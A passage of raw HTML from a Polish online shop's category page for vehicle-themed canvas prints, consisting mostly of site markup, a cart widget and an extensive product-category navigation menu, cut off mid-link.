

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fototapeta.com.pl/obrazy-358-obraz-pojazdy.html
body_size: 16415
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl"><head><meta charset="utf-8" /><title>Obraz - Obraz Pojazdy - strona 1</title><meta name="description" content="Obraz - Obraz Pojazdy - strona 1" /><meta name="keywords" content="Obraz, Obraz Pojazdy, " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1594200806" /><img width=display:none;?1594200806" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1594200806" /><img width=display:none;?1594200806" /><link rel="stylesheet" href="https://fototapeta.com.pl/reset/modules/pop_up/pop_up.css" type="text/css" media="all" /><link rel="stylesheet" href="https://fototapeta.com.pl/themes/integracja/cache/v_15_4bfe7a1fc2d42f9f04c7437580da9a17_all.css" type="text/css" media="all" />    <link rel="stylesheet" type="text/css" href="/themes/integracja/css/owl.carousel.min.css" /><link rel="stylesheet" type="text/css" href="/themes/integracja/css/owl.theme.default.css" /><link href="/themes/integracja/css/materialdesignicons.css" media="all" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700|Lato:300,400,700&amp;subset=latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->   </head><body id="module-resfotoliaapi-main" class="module-resfotoliaapi-main f_listing f_product_8 f_category_358 hide-left-column hide-right-column lang_pl"><div id="fb-root"></div>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"> <a href="https://fototapeta.com.pl/" title="OKAZJA"> <img class="img-responsive" src="https://fototapeta.com.pl/modules/blockbanner/img/b87307c65155a616f8b4be707ca92881.jpg" alt="OKAZJA" title="OKAZJA" /> OKAZJA </a></div></div></div><div class="nav"><div class="container"><div class="row"> <nav></nav></div></div></div><div class="header-content"><div class="container"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> <a href="https://fototapeta.com.pl/" title="fototapeta.com.pl"> <img class="logo img-responsive" src="https://fototapeta.com.pl/img/fototapetacompl-logo-1573655217.jpg" alt="fototapeta.com.pl" width="363" height="44"/> </a></div><div class="right_header col-xs-12 col-sm-9 col-md-9 col-lg-9 pull-right"><div id="fotolia_search_top_contener" class=" col-xs-12 col-md-6 col-lg-6 clearfix"><form id="fotolia_search_top" method="get" action="https://fototapeta.com.pl/obrazy.html"> <input class="search_query form-control" type="text" id="words" name="words" placeholder="Szukaj" value="" /> <button type="submit" name="fas_submit" class="btn btn-default button-search"> <span>Szukaj</span> </button> <span id="show_search_options" title="opcje"><i class="mdi mdi-24px mdi-chevron-down"></i></span><div class="advanced_top"><div class="header">Typ<span id="filter_ct_remove_top" class="remove"></span></div> <input type="checkbox" name="filter_ct_photo" id="filter_ct_photo_top" /><label for="filter_ct_photo_top">zdjęcie</label><br/> <input type="checkbox" name="filter_ct_vector" id="filter_ct_vector_top" /><label for="filter_ct_vector_top">grafika wektorowa</label><br/> <input type="checkbox" name="filter_ct_ilustration" id="filter_ct_ilustration_top" /><label for="filter_ct_ilustration_top">ilustracja</label><br/></div></form></div><div class="block_cart"><div class="shopping_cart"> <a href="https://fototapeta.com.pl/zamowienie" title="Pokaż mój koszyk" rel="nofollow"> <i class="mdi mdi-24px mdi-cart-outline"></i> <span class="counter"> <span class="ajax_cart_quantity unvisible">koszyk (0)</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">koszyk (0)</span> </span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Brak produktów</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Do ustalenia </span> <span class="unvisible"> Wysyłka </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Razem</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://fototapeta.com.pl/zamowienie" title="Realizuj zamówienie" rel="nofollow"> <span> Realizuj zamówienie<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Zamknij okno"></span> <span class="title"> <i class="icon-check"></i>Produkt dodany poprawnie do Twojego koszyka </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Ilość</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Razem</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ilość produktów w Twoim koszyku: <span class="ajax_cart_quantity">0</span>. </span> <span class="ajax_cart_product_txt "> Jest 1 produkt w Twoim koszyku. </span> </span><div class="layer_cart_row"> <strong class="dark"> Razem produkty: </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Dostawa:&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Do ustalenia </span></div><div class="layer_cart_row"> <strong class="dark"> Razem </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Kontynuuj zakupy"> <span> <i class="icon-chevron-left left"></i>Kontynuuj zakupy </span> </span> <a class="btn btn-default button button-medium" href="https://fototapeta.com.pl/zamowienie" title="Przejdź do realizacji zamówienia" rel="nofollow"> <span> Przejdź do realizacji zamówienia<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div><div id="red_label"><div id="block_top_menu" class="sf-contener clearfix col-xs-12 col-md-12"><div class="cat-title">Produkty</div><ul class="sf-menu clearfix menu-content deep-1"><div class="clear"></div><li class=""> <a href="https://fototapeta.com.pl/fototapety.html" title="Fototapeta">Fototapeta</a><ul class="deep-2"><li> <a href="https://fototapeta.com.pl/fototapety-44-przeznaczenie.html" title="Przeznaczenie">Przeznaczenie</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/fototapety-256-fototapeta-do-salonu.html" title="Fototapeta do Salonu">Fototapeta do Salonu</a></li><li><a href="https://fototapeta.com.pl/fototapety-259-fototapeta-do-sypialni.html" title="Fototapeta do Sypialni">Fototapeta do Sypialni</a></li><li><a href="https://fototapeta.com.pl/fototapety-252-fototapeta-do-pokoju-dziecka.html" title="Fototapeta do Pokoju Dziecka">Fototapeta do Pokoju Dziecka</a></li><li><a href="https://fototapeta.com.pl/fototapety-249-fototapeta-do-kuchni.html" title="Fototapeta do Kuchni">Fototapeta do Kuchni</a></li><li><a href="https://fototapeta.com.pl/fototapety-262-fototapeta-do-lazienki.html" title="Fototapeta do Łazienki">Fototapeta do Łazienki</a></li><li><a href="https://fototapeta.com.pl/fototapety-254-fototapeta-do-przedpokoju.html" title="Fototapeta Do Przedpokoju">Fototapeta Do Przedpokoju</a></li><li><a href="https://fototapeta.com.pl/fototapety-241-fototapeta-do-biura.html" title="Fototapeta do Biura">Fototapeta do Biura</a></li><li><a href="https://fototapeta.com.pl/fototapety-257-fototapeta-do-salonu-fryzjerskiego.html" title="Fototapeta do Salonu Fryzjerskiego">Fototapeta do Salonu Fryzjerskiego</a></li><li><a href="https://fototapeta.com.pl/fototapety-255-fototapeta-do-restauracji.html" title="Fototapeta do Restauracji">Fototapeta do Restauracji</a></li><li><a href="https://fototapeta.com.pl/fototapety-245-fototapeta-do-gabinetu-weterynaryjnego.html" title="Fototapeta do Gabinetu Weterynaryjnego">Fototapeta do Gabinetu Weterynaryjnego</a></li></ul></li><li> <a href="https://fototapeta.com.pl/fototapety-55-temat.html" title="Temat">Temat</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/fototapety-321-fototapeta-mosty.html" title="Fototapeta Mosty">Fototapeta Mosty</a></li><li><a href="https://fototapeta.com.pl/fototapety-309-fototapeta-abstrakcja.html" title="Fototapeta Abstrakcja">Fototapeta Abstrakcja</a></li><li><a href="https://fototapeta.com.pl/fototapety-311-fototapeta-architektura.html" title="Fototapeta Architektura">Fototapeta Architektura</a></li><li><a href="https://fototapeta.com.pl/fototapety-317-fototapeta-jedzenie-i-napoje.html" title="Fototapeta Jedzenie i Napoje">Fototapeta Jedzenie i Napoje</a></li><li><a href="https://fototapeta.com.pl/fototapety-319-fototapeta-kwiaty.html" title="Fototapeta Kwiaty">Fototapeta Kwiaty</a></li><li><a href="https://fototapeta.com.pl/fototapety-324-fototapeta-pejzaze.html" title="Fototapeta Pejzaże">Fototapeta Pejzaże</a></li><li><a href="https://fototapeta.com.pl/fototapety-320-fototapeta-koty.html" title="Fototapeta Koty">Fototapeta Koty</a></li><li><a href="https://fototapeta.com.pl/fototapety-325-fototapeta-pojazdy.html" title="Fototapeta Pojazdy">Fototapeta Pojazdy</a></li><li><a href="https://fototapeta.com.pl/fototapety-331-fototapeta-zwierzeta.html" title="Fototapeta Zwierzęta">Fototapeta Zwierzęta</a></li><li><a href="https://fototapeta.com.pl/fototapety-326-fototapeta-sport.html" title="Fototapeta Sport">Fototapeta Sport</a></li></ul></li><li> <a href="https://fototapeta.com.pl/fototapety-66-kolekcje.html" title="Kolekcje">Kolekcje</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/fototapety-1325-fototapety-trendy.html" title="Fototapety Trendy">Fototapety Trendy</a></li><li><a href="https://fototapeta.com.pl/fototapety-200-fototapety-kamien.html" title="Fototapety Kamień">Fototapety Kamień</a></li><li><a href="https://fototapeta.com.pl/fototapety-1303-fototapety-plaza.html" title="Fototapety Plaża">Fototapety Plaża</a></li><li><a href="https://fototapeta.com.pl/fototapety-1300-fototapety-lawenda.html" title="Fototapety Lawenda">Fototapety Lawenda</a></li><li><a href="https://fototapeta.com.pl/fototapety-197-fototapety-dmuchawiec.html" title="Fototapety Dmuchawiec">Fototapety Dmuchawiec</a></li><li><a href="https://fototapeta.com.pl/fototapety-1304-fototapety-pomost.html" title="Fototapety Pomost">Fototapety Pomost</a></li><li><a href="https://fototapeta.com.pl/fototapety-195-fototapety-plamy.html" title="Fototapety Plamy">Fototapety Plamy</a></li><li><a href="https://fototapeta.com.pl/fototapety-1305-fototapety-gory.html" title="Fototapety Góry">Fototapety Góry</a></li><li><a href="https://fototapeta.com.pl/fototapety-1307-fototapety-las.html" title="Fototapety Las">Fototapety Las</a></li><li><a href="https://fototapeta.com.pl/fototapety-1308-fototapety-wiosna.html" title="Fototapety Wiosna">Fototapety Wiosna</a></li></ul></li><li class="last-thumb"> <a href="https://fototapeta.com.pl/fototapety-122-bestsellery.html" title="Bestsellery">Bestsellery</a><ul class="deep-3"><li class="thumb-list"><a href="https://fototapeta.com.pl/fototapety-178-trendy.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_167720496__2__6222.jpeg)no-repeat 50% 50%;" title="Trendy"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/fototapety-1331-wzory-d.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_212540090_6735.jpeg)no-repeat 50% 50%;" title="wzory 3D"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/fototapety-1302-najpopularniejsze.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_88669809_1092.jpeg)no-repeat 50% 50%;" title="Najpopularniejsze"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/fototapety-151-dla-dzieci.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_231150380_5612.jpeg)no-repeat 50% 50%;" title="Dla Dzieci"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/fototapety-1330-kwiaty.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_301621818_1473.jpeg)no-repeat 50% 50%;" title="kwiaty"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/fototapety-160-plaza.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_30759157_7832.jpeg)no-repeat 50% 50%;" title="Plaża"> </a></li></ul></li></ul></li><li class="sfHoverForce"> <a href="https://fototapeta.com.pl/obrazy.html" title="Obraz">Obraz</a><ul class="deep-2"><li> <a href="https://fototapeta.com.pl/obrazy-45-przeznaczenie.html" title="Przeznaczenie">Przeznaczenie</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/obrazy-332-obraz-do-biura.html" title="Obraz do Biura">Obraz do Biura</a></li><li><a href="https://fototapeta.com.pl/obrazy-334-obraz-do-dentysty.html" title="Obraz do Dentysty">Obraz do Dentysty</a></li><li><a href="https://fototapeta.com.pl/obrazy-335-obraz-do-gabinetu-weterynaryjnego.html" title="Obraz do Gabinetu Weterynaryjnego">Obraz do Gabinetu Weterynaryjnego</a></li><li><a href="https://fototapeta.com.pl/obrazy-341-obraz-do-kuchni.html" title="Obraz do Kuchni">Obraz do Kuchni</a></li><li><a href="https://fototapeta.com.pl/obrazy-342-obraz-do-pokoju-dziecka.html" title="Obraz do Pokoju Dziecka">Obraz do Pokoju Dziecka</a></li><li><a href="https://fototapeta.com.pl/obrazy-343-obraz-do-salonu.html" title="Obraz do Salonu">Obraz do Salonu</a></li><li><a href="https://fototapeta.com.pl/obrazy-344-obraz-do-salonu-fryzjerskiego.html" title="Obraz do Salonu Fryzjerskiego">Obraz do Salonu Fryzjerskiego</a></li><li><a href="https://fototapeta.com.pl/obrazy-345-obraz-do-spa.html" title="Obraz do SPA">Obraz do SPA</a></li><li><a href="https://fototapeta.com.pl/obrazy-347-obraz-do-sypialni.html" title="Obraz do Sypialni">Obraz do Sypialni</a></li><li><a href="https://fototapeta.com.pl/obrazy-348-obraz-do-szkoly-jogi.html" title="Obraz do Szkoły Jogi">Obraz do Szkoły Jogi</a></li></ul></li><li> <a href="https://fototapeta.com.pl/obrazy-56-temat.html" title="Temat">Temat</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/obrazy-349-obraz-abstrakcja.html" title="Obraz Abstrakcja">Obraz Abstrakcja</a></li><li><a href="https://fototapeta.com.pl/obrazy-350-obraz-architektura.html" title="Obraz Architektura">Obraz Architektura</a></li><li><a href="https://fototapeta.com.pl/obrazy-351-obraz-erotyka.html" title="Obraz Erotyka">Obraz Erotyka</a></li><li><a href="https://fototapeta.com.pl/obrazy-352-obraz-golf.html" title="Obraz Golf">Obraz Golf</a></li><li><a href="https://fototapeta.com.pl/obrazy-353-obraz-instrumenty-muzyczne.html" title="Obraz Instrumenty Muzyczne">Obraz Instrumenty Muzyczne</a></li><li><a href="https://fototapeta.com.pl/obrazy-354-obraz-jedzenie-i-napoje.html" title="Obraz Jedzenie i Napoje">Obraz Jedzenie i Napoje</a></li><li><a href="https://fototapeta.com.pl/obrazy-355-obraz-kwiaty.html" title="Obraz Kwiaty">Obraz Kwiaty</a></li><li><a href="https://fototapeta.com.pl/obrazy-357-obraz-pejzaze.html" title="Obraz Pejzaże">Obraz Pejzaże</a></li><li><a href="https://fototapeta.com.pl/obrazy-358-obraz-pojazdy.html" title="Obraz Pojazdy">Obraz Pojazdy</a></li><li><a href="https://fototapeta.com.pl/obrazy-359-obraz-sport.html" title="Obraz Sport">Obraz Sport</a></li></ul></li><li> <a href="https://fototapeta.com.pl/obrazy-67-kolekcje.html" title="Kolekcje">Kolekcje</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/obrazy-371-obrazy-panorama.html" title="Obrazy Panorama">Obrazy Panorama</a></li><li><a href="https://fototapeta.com.pl/obrazy-370-obrazy-kwiaty.html" title="Obrazy Kwiaty">Obrazy Kwiaty</a></li><li><a href="https://fototapeta.com.pl/obrazy-367-obrazy-kamien.html" title="Obrazy Kamień">Obrazy Kamień</a></li><li><a href="https://fototapeta.com.pl/obrazy-1311-obrazy-morze.html" title="Obrazy Morze">Obrazy Morze</a></li><li><a href="https://fototapeta.com.pl/obrazy-1310-obrazy-wieza-eiffla.html" title="Obrazy Wieża Eiffla">Obrazy Wieża Eiffla</a></li><li><a href="https://fototapeta.com.pl/obrazy-1313-obrazy-zachod-slonca.html" title="Obrazy Zachód słońca">Obrazy Zachód słońca</a></li><li><a href="https://fototapeta.com.pl/obrazy-1314-obrazy-uliczka.html" title="Obrazy Uliczka">Obrazy Uliczka</a></li><li><a href="https://fototapeta.com.pl/obrazy-1309-obrazy-sport.html" title="Obrazy Sport">Obrazy Sport</a></li><li><a href="https://fototapeta.com.pl/obrazy-362-obrazy-plamy.html" title="Obrazy Plamy">Obrazy Plamy</a></li><li><a href="https://fototapeta.com.pl/obrazy-364-obrazy-origami.html" title="Obrazy Origami">Obrazy Origami</a></li></ul></li><li class="last-thumb"> <a href="https://fototapeta.com.pl/obrazy-123-bestsellery.html" title="Bestsellery">Bestsellery</a><ul class="deep-3"><li class="thumb-list"><a href="https://fototapeta.com.pl/obrazy-959-obrazy-abstrakcje.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_84906965_1113.jpeg)no-repeat 50% 50%;" title="Obrazy Abstrakcje"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/obrazy-1332-akwarela.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_299501471_9446.jpeg)no-repeat 50% 50%;" title="Obrazy Akwarela"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/obrazy-1333-dmuchawce.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_82901681_6685.jpeg)no-repeat 50% 50%;" title="Obrazy Dmuchawce"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/obrazy-1334-natura.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_24663354_9671.jpeg)no-repeat 50% 50%;" title="Obrazy Natura"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/obrazy-1335-liscie.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_287433960_7310.jpeg)no-repeat 50% 50%;" title="Obrazy Liście"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/obrazy-1336-marmur.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_298440191_8636.jpeg)no-repeat 50% 50%;" title="Obrazy Marmur"> </a></li></ul></li></ul></li><li class=""> <a href="https://fototapeta.com.pl/szklo-dekoracyjne.html" title="Dekor szklany">Dekor szklany</a><ul class="deep-2"><li> <a href="https://fototapeta.com.pl/szklo-dekoracyjne-54-przeznaczenie.html" title="Przeznaczenie">Przeznaczenie</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1297-panel-szklany-do-kuchni.html" title="Panel Szklany do Kuchni">Panel Szklany do Kuchni</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1299-panel-szklany-do-lazienki.html" title="Panel Szklany do Łazienki">Panel Szklany do Łazienki</a></li></ul></li><li> <a href="https://fototapeta.com.pl/szklo-dekoracyjne-65-temat.html" title="Temat">Temat</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1263-panel-szklany-pejzaze.html" title="Panel Szklany Pejzaże">Panel Szklany Pejzaże</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1264-panel-szklany-owoce.html" title="Panel Szklany Owoce">Panel Szklany Owoce</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1265-panel-szklany-jedzenie-i-napoje.html" title="Panel Szklany Jedzenie i Napoje">Panel Szklany Jedzenie i Napoje</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1266-panel-szklany-abstrakcja.html" title="Panel Szklany Abstrakcja">Panel Szklany Abstrakcja</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1267-panel-szklany-kwiaty.html" title="Panel Szklany Kwiaty">Panel Szklany Kwiaty</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1268-panel-szklany-mosty.html" title="Panel Szklany Mosty">Panel Szklany Mosty</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1271-fioletowy-panel-szklany.html" title="Fioletowy Panel Szklany">Fioletowy Panel Szklany</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1272-zielony-panel-szklany.html" title="Zielony Panel Szklany">Zielony Panel Szklany</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1273-rozowy-panel-szklany.html" title="Różowy Panel Szklany">Różowy Panel Szklany</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1274-chabrowy-panel-szklany.html" title="Chabrowy Panel Szklany">Chabrowy Panel Szklany</a></li></ul></li><li> <a href="https://fototapeta.com.pl/szklo-dekoracyjne-76-kolekcje.html" title="Kolekcje">Kolekcje</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-528-panel-szklany-owoce.html" title="Panel Szklany Owoce">Panel Szklany Owoce</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-531-panel-szklany-trawa.html" title="Panel Szklany Trawa">Panel Szklany Trawa</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-530-panel-szklany-plamy.html" title="Panel Szklany Plamy">Panel Szklany Plamy</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-532-panel-szklany-lawenda.html" title="Panel Szklany Lawenda">Panel Szklany Lawenda</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-533-panel-szklany-kwiat.html" title="Panel Szklany Kwiat">Panel Szklany Kwiat</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-534-panel-szklany-kawa.html" title="Panel Szklany Kawa">Panel Szklany Kawa</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-535-panel-szklany-kamien.html" title="Panel Szklany Kamień">Panel Szklany Kamień</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-529-panel-szklany-abstrakcja.html" title="Panel Szklany Abstrakcja">Panel Szklany Abstrakcja</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-538-panel-szklany-tlo.html" title="Panel Szklany Tło">Panel Szklany Tło</a></li><li><a href="https://fototapeta.com.pl/szklo-dekoracyjne-539-panel-szklany-panorama.html" title="Panel Szklany Panorama">Panel Szklany Panorama</a></li></ul></li><li class="last-thumb"> <a href="https://fototapeta.com.pl/szklo-dekoracyjne-132-bestsellery.html" title="Bestsellery">Bestsellery</a><ul class="deep-3"><li class="thumb-list"><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1340-pomost.html" style="background:#ccc url(/img/fotolia_kategorie/prewka_8920.PNG)no-repeat 50% 50%;" title="Pomost "> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1341-wenecja.html" style="background:#ccc url(/img/fotolia_kategorie/prewka_2_1726.PNG)no-repeat 50% 50%;" title="Wenecja"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1342-las.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_167720092_1507.jpeg)no-repeat 50% 50%;" title="Las"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/szklo-dekoracyjne-575-abstrakcje.html" style="background:#ccc url(/img/fotolia_kategorie/fotolia_89350851_subscription_monthly_xxl_6375.jpg)no-repeat 50% 50%;" title="Abstrakcje"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1343-cegla.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_86757809_1684.jpeg)no-repeat 50% 50%;" title="Cegła"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/szklo-dekoracyjne-1344-marmur-a.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_234826416_5948.jpeg)no-repeat 50% 50%;" title="Marmur"> </a></li></ul></li></ul></li><li class=""> <a href="https://fototapeta.com.pl/plakaty.html" title="Plakat">Plakat</a><ul class="deep-2"><li> <a href="https://fototapeta.com.pl/plakaty-47-przeznaczenie.html" title="Przeznaczenie">Przeznaczenie</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/plakaty-1052-plakat-do-biura.html" title="Plakat do Biura">Plakat do Biura</a></li><li><a href="https://fototapeta.com.pl/plakaty-1054-plakat-do-dentysty.html" title="Plakat do Dentysty">Plakat do Dentysty</a></li><li><a href="https://fototapeta.com.pl/plakaty-1055-plakat-do-fitness-clubu.html" title="Plakat do Fitness Clubu">Plakat do Fitness Clubu</a></li><li><a href="https://fototapeta.com.pl/plakaty-1056-plakat-do-gabinetu-weterynaryjnego.html" title="Plakat do Gabinetu Weterynaryjnego">Plakat do Gabinetu Weterynaryjnego</a></li><li><a href="https://fototapeta.com.pl/plakaty-1057-plakat-do-jubilera.html" title="Plakat do Jubilera">Plakat do Jubilera</a></li><li><a href="https://fototapeta.com.pl/plakaty-1058-plakat-do-kosciola.html" title="Plakat do Kościoła">Plakat do Kościoła</a></li><li><a href="https://fototapeta.com.pl/plakaty-1059-plakat-do-ksiegarni.html" title="Plakat do Księgarni">Plakat do Księgarni</a></li><li><a href="https://fototapeta.com.pl/plakaty-1060-plakat-do-kuchni.html" title="Plakat do Kuchni">Plakat do Kuchni</a></li><li><a href="https://fototapeta.com.pl/plakaty-1061-plakat-do-pizzerii.html" title="Plakat do Pizzerii">Plakat do Pizzerii</a></li><li><a href="https://fototapeta.com.pl/plakaty-1068-plakat-do-salonu-fryzjerskiego.html" title="Plakat do Salonu Fryzjerskiego">Plakat do Salonu Fryzjerskiego</a></li></ul></li><li> <a href="https://fototapeta.com.pl/plakaty-58-temat.html" title="Temat">Temat</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/plakaty-1029-plakat-abstrakcja.html" title="Plakat Abstrakcja">Plakat Abstrakcja</a></li><li><a href="https://fototapeta.com.pl/plakaty-1030-plakat-afryka.html" title="Plakat Afryka">Plakat Afryka</a></li><li><a href="https://fototapeta.com.pl/plakaty-1031-plakat-architektura.html" title="Plakat Architektura">Plakat Architektura</a></li><li><a href="https://fototapeta.com.pl/plakaty-1033-plakat-balet.html" title="Plakat Balet">Plakat Balet</a></li><li><a href="https://fototapeta.com.pl/plakaty-1034-plakat-erotyka.html" title="Plakat Erotyka">Plakat Erotyka</a></li><li><a href="https://fototapeta.com.pl/plakaty-1043-plakat-paryz.html" title="Plakat Paryż">Plakat Paryż</a></li><li><a href="https://fototapeta.com.pl/plakaty-1036-plakat-jachty.html" title="Plakat Jachty">Plakat Jachty</a></li><li><a href="https://fototapeta.com.pl/plakaty-1049-plakat-wyspy.html" title="Plakat Wyspy">Plakat Wyspy</a></li><li><a href="https://fototapeta.com.pl/plakaty-1039-plakat-kwiaty.html" title="Plakat Kwiaty">Plakat Kwiaty</a></li><li><a href="https://fototapeta.com.pl/plakaty-1041-plakat-mosty.html" title="Plakat Mosty">Plakat Mosty</a></li></ul></li><li> <a href="https://fototapeta.com.pl/plakaty-69-kolekcje.html" title="Kolekcje">Kolekcje</a><ul class="deep-3"><li><a href="https://fototapeta.com.pl/plakaty-384-plakat-fantasy.html" title="Plakat Fantasy">Plakat Fantasy</a></li><li><a href="https://fototapeta.com.pl/plakaty-385-plakat-folklor.html" title="Plakat Folklor">Plakat Folklor</a></li><li><a href="https://fototapeta.com.pl/plakaty-386-plakat-plamy.html" title="Plakat Plamy">Plakat Plamy</a></li><li><a href="https://fototapeta.com.pl/plakaty-387-plakat-bajki.html" title="Plakat Bajki">Plakat Bajki</a></li><li><a href="https://fototapeta.com.pl/plakaty-388-plakat-origami.html" title="Plakat Origami">Plakat Origami</a></li><li><a href="https://fototapeta.com.pl/plakaty-389-plakat-street-art.html" title="Plakat Street Art">Plakat Street Art</a></li><li><a href="https://fototapeta.com.pl/plakaty-390-plakat-komiks.html" title="Plakat Komiks">Plakat Komiks</a></li><li><a href="https://fototapeta.com.pl/plakaty-391-plakat-kamien.html" title="Plakat Kamień">Plakat Kamień</a></li><li><a href="https://fototapeta.com.pl/plakaty-392-plakat-kosmos.html" title="Plakat Kosmos">Plakat Kosmos</a></li><li><a href="https://fototapeta.com.pl/plakaty-393-plakat-muzyka.html" title="Plakat Muzyka">Plakat Muzyka</a></li></ul></li><li class="last-thumb"> <a href="https://fototapeta.com.pl/plakaty-125-bestsellery.html" title="Bestsellery">Bestsellery</a><ul class="deep-3"><li class="thumb-list"><a href="https://fototapeta.com.pl/plakaty-842-auta.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_37144619_3357.jpeg)no-repeat 50% 50%;" title="Auta"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/plakaty-852-paryz.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_36292327_1419.jpeg)no-repeat 50% 50%;" title="Paryż"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/plakaty-836-kwiaty.html" style="background:#ccc url(/img/fotolia_kategorie/adobestock_231678230_4833.jpeg)no-repeat 50% 50%;" title="Kwiaty"> </a></li><li class="thumb-list"><a href="https://fototapeta.com.pl/plakaty-1345-konie.html" style="background:#ccc 